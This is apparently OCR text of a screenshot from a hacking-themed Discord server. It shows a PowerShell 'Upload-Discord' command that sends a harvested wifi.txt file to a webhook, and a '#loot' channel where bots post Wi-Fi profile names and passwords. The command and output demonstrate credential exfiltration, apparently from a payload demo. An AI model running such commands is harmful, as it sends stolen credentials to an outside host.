 Current Folder: C:\Users\micha\Desktop
USER:Jakoby .\Desktop\ Tuesday 10:33:34 PM
[0.03 sec] > Upload-Discord -file .\wifi.txt
{"id": "1047369893651152927", "type": 0, "content": "", "channel_id": "1041572318360653924", "author": {"bot": true,
"id": "1041572355253751808", "username": "Captain Hook", "avatar": null, "discriminator": "0000"}, "attachments": [{"
id": "1047369893747642458", "filename": "wifi.txt", "size": 141, "url": "https://cdn.discordapp.com/attachments/10415
72318360653924/1047369893747642458/wifi.txt", "proxy_url": "https://media.discordapp.net/attachments/1041572318360653
924/1047369893747642458/wifi.txt", "content_type": "text/plain; charset=utf-8"}], "embeds": [], "mentions": [], "ment
ion_roles": [], "pinned": false, "mention_everyone": false, "tts": false, "timestamp": "2022-11-30T04:34:01.838000+00
:00", "edited_timestamp": null, "flags": 0, "components": [], "webhook_id": "1041572355253751808"}
USER:Jakoby .\Desktop\ Tuesday 10:34:02 PM
[0.36 sec] > Upload-Discord -file
jakoby.png
wifi.txt
Discord
I am Jakoby
JAKOBY
GOAL: LVL 3
7/14 Boosts
Events
hak5-affiliate-link
moderator-only
Total Members: 405
YT Subs: 6.89K
Views: 104,102
Videos: 46
IMPORTANT
WELCOME
THE GROVE
JAKOBY'S PAYLOADS
suggestions
1 New Post
GITHUB
ASK QUESTIONS❓
SOCIAL MEDIA
ADMIN
loot
CTF
CYBERDECKS
S
Screen 1
Voice Connected
@CosmodiumCS
Video
Screen
I am Jakoby
#1947
loot
Search
3 new messages since 10:32 PM
Mark As Read
Welcome to #loot!
This is the start of the #loot private channel.
Add members or roles
Edit Channel
Jako-Bot
Bot
MEE6
HackDaddy
Admin
Mod
Chip
AXVin-Bot
Dyno
November 29, 2022
NEW
Jakoby BOT Today at 10:32 PM
sub to cosmodium
PROFILE_NAME PASSWORD
------------ --------
lab401 useCode--Jakoby
home securePassword
omg mischiefManaged
Captain Hook BOT Today at 10:34 PM
PROFILE_NAME PASSWORD
------------ --------
lab401 useCode--Jakoby
home securePassword
omg mischiefManaged
Expand
wifi.txt 1 KB
GIF
HackDaddy — 1
I am Jakoby
Sharing their screen
Admin — 5
Matze
Why worship legends whe...
Mr. Steal Ya Tokens [a...
StreamTicker BOT
Watching 10,471 tickers | Shar...
SystemExploited
UberGuidoZ
From security to obscurity...
Mod — 2
Fed Boy
Watchdogeditor
NEW-MEMBER — 1
Midjourney Bot BOT
ONLINE — 5
AXVin BOT
Playing @AXVin help | docs.ax...
Chip BOT
Listening to /help
Dyno BOT
Playing dyno.gg | ?help
Jako-Bot BOT
MEE6 BOT
OFFLINE — 3
DarkLightning-24
FalsePhilosopher
Tgrmag